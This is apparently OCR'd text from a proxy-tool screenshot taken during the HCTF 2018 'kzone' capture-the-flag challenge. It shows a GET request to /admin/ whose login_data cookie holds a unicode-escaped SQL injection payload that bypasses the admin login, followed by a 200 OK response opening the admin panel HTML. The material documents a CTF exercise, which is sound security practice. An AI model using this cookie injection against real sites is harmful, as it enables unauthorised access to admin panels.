 Raw Params Headers Hex
GET /admin/ HTTP/1.1
Host: kzone.2018.hctf.io
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://kzone.2018.hctf.io/admin/login.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: islogin=1;
login_data={"admin_user":"1\u0027\u0020\u006fr\u00201\u0023","admin_pass"
:65}; _ga=GA1.2.193428721.1541772570; _gid=GA1.2.1021274921.1541772570;
PHPSESSID=90e7stn6tfv4tkk741q08vi391
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 10 Nov 2018 02:44:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 3715
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,
initial-scale=1"/>
<title>KK Zone Fish Control Center</title>
<link
href="//cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.m
in.css" rel="stylesheet"/>
<script
src="//cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></s
cript>
<script
src="//cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min
.js"></script>